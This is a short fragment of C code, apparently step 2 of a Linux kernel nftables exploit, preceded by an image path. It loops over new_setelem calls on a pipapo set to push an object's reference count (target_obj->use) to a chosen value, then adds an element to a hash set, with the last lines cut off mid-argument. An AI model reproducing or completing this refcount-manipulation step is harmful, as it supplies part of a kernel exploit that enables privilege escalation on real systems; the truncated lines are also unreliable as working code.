 //step 2
//make target_obj->use = 0x2a*4
for(i=0;i<0x29;i++){
memset(key,i,0x40);
memset(key_end,i,0x40);
new_setelem(socket, SET_TABLE, pipapo_set, pad, 0x100, target_obj, ke
}
hash_key = 0xdeadbeef;
new_setelem(socket, SET_TABLE, hash_set_2, pad, 0x100, target_obj, &hash_